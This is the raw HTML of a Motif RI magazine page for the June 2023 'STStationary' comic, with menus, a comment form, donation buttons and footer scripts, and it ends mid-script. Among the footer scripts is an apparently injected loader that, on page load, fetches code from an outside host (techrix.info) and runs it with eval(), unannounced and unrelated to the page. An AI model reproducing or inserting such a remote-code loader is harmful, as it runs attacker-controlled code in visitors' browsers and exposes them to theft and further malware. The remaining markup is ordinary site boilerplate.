		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/ststationary-june-2023/" rel="bookmark"><time class="entry-date published" datetime="2023-06-05T15:30:54-04:00">June 5, 2023</time><time class="updated" datetime="2023-06-05T15:30:57-04:00">June 5, 2023</time></a></span>
																by						<a href="https://motifri.com/author/stsstation/"><span class="author vcard">STS Station</span></a>
																		to					<a href="https://motifri.com/category/comics/" rel="category tag">Comics</a>, <a href="https://motifri.com/category/comics/ststationary/" rel="category tag">STStationary</a>							</div>
			<span class="category-block Comics">Comics</span>
<h1 class="entry-title">STStationary: June 2023 </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/stsstation/" title="Posts by STS Station" rel="author">STS Station</a> on June 5th, 2023</span>
<div class="entry-content">
	<article id="post-113681" class="post-113681 post type-post status-publish format-standard has-post-thumbnail hentry category-comics category-ststationary">

		
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="444" height="472" src="https://www.motifri.com/wp-content/uploads/2023/06/STStationary-6_23-2.png" alt="" class="wp-image-113684" srcset="https://www.motifri.com/wp-content/uploads/2023/06/STStationary-6_23-2.png 444w, https://www.motifri.com/wp-content/uploads/2023/06/STStationary-6_23-2-282x300.png 282w, https://www.motifri.com/wp-content/uploads/2023/06/STStationary-6_23-2-47x50.png 47w" sizes="(max-width: 444px) 100vw, 444px" /></figure>
<div class="similar_posts"><a href="https://motifri.com/author/stsstation/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/angell-street-february-2026/"><h4>Angell Street G: February 2026</h4></a><a href="https://motifri.com/angell-street-g-january-2026/"><h4>Angell Street G: January 2026</h4></a><a href="https://motifri.com/um-december-b-2025/"><h4>UM: December B 2025</h4></a><a href="https://motifri.com/um-december-a-2025/"><h4>UM: December A 2025</h4></a><a href="https://motifri.com/um-november-b-2025/"><h4>UM: November B 2025</h4></a></div>			</article>
	</div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145911" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145911 data-placement="" href="https://fb.me/26PxZzgXMb4MQak" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2026/01/duets-for-dorcas.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ststationary-june-2023/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='113681' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/stsstation/" title="Posts by STS Station">STS Station</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.3.1" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"b55279b04f"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 